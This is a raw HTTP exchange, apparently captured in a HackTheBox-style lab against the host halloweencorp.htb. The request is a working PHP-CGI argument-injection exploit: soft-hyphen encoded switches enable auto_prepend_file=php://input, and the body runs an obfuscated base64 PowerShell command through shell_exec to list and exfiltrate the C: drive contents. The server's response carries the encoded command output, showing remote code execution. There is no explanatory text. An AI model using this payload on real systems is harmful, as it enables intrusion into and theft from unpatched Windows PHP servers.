 POST /?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input HTTP/1.1
Accept-Encoding: identity
Host: halloweencorp.htb
User-Agent: curl/8.3.0
Accept: /
Content-Length: 636
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive

<?php echo
shell_exec(base64_decode('cG93ZXJzaGVsbC5leGUgLUMgIiRvdXRwdXQgPSBHZXQtQ2hpbGRJdGVtIC1QYXRoIEM6OyAkYnl0ZXMgPSBbVGV4dC5FbmNvZG
luZ106OlVURjguR2V0Qnl0ZXMoJG91dHB1dCk7ICRjb21wcmVzc2VkU3RyZWFtID0gW1N5c3RlbS5JTy5NZW1vcnlTdHJlYW1dOjpuZXcoKTsgJGNvbXByZXNzb3
IgPSBbU3lzdGVtLklPLkNvbXByZXNzaW9uLkRlZmxhdGVTdHJlYW1dOjpuZXcoJGNvbXByZXNzZWRTdHJlYW0sIFtTeXN0ZW0uSU8uQ29tcHJlc3Npb24uQ29tcH
Jlc3Npb25Nb2RlXTo6Q29tcHJlc3MpOyAkY29tcHJlc3Nvci5Xcml0ZSgkYnl0ZXMsIDAsICRieXRlcy5MZW5ndGgpOyAkY29tcHJlc3Nvci5DbG9zZSgpOyAkY2
9tcHJlc3NlZEJ5dGVzID0gJGNvbXByZXNzZWRTdHJlYW0uVG9BcnJheSgpOyBbQ29udmVydF06OlRvQmFzZTY0U3RyaW5nKCRjb21wcmVzc2VkQnl0ZXMpIg==')
); ?>HTTP/1.1 302 Found
Date: Fri, 13 Sep 2024 21:12:37 GMT
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3
X-Powered-By: PHP/8.1.25
Location: http://halloweencorp.htb/dashboard/
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8

FchbCsAgDAXRrWQF2VN8XzAajLTS1bf9GTiTxFuYshJBK905SMeTFx1RMxKzjigbczi3rZ0C9hAFR3eKcxRUtmZU5MJH/kIYKZ//vg==